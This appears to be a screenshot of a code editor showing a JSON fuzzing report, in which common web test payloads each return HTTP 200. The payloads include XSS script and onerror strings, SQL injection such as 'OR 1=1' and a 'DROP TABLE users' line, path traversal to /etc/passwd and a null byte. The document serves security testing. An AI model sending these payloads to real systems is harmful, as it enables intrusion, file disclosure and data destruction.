 File Edit Selection View ... ← → Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
{} mass1_fuzzing_report.json ×
C: > Users > mohan > Downloads > {} mass1_fuzzing_report.json > ...
1 [
2 {
3 "payload": "'",
4 "response_code": 200
5 },
6 {
7 "payload": "\"",
8 "response_code": 200
9 },
10 {
11 "payload": "<script>alert('XSS')</script>",
12 "response_code": 200
13 },
14 {
15 "payload": "admin' --",
16 "response_code": 200
17 },
18 {
19 "payload": " OR 1=1 --",
20 "response_code": 200
21 },
22 {
23 "payload": "<img src=x onerror=alert(1)>",
24 "response_code": 200
25 },
26 {
27 "payload": "../../etc/passwd",
28 "response_code": 200
29 },
30 {
31 "payload": "'; DROP TABLE users; --",
32 "response_code": 200
33 },
34 {
35 "payload": "javascript:alert(1)",
36 "response_code": 200
37 },
38 {
39 "payload": "%00",
40 "response_code": 200
Restricted Mode 0 0
5
Search